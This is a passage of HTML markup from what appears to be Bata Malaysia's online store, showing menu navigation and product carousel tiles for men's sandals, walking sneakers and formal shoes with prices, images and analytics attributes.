https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
